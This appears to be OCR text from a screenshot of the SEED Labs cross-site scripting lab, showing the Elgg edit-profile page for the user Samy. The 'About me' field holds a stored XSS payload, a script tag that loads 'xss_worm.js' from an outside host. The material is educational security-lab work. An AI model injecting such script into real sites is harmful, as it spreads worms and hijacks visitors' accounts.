 Edit profile : XSS Lab Site - Mozilla Firefox
En
10:36 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript" src="http://example.com/xss_worm.js"></script>
Public
Brief description
Public
Location
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
S
DVD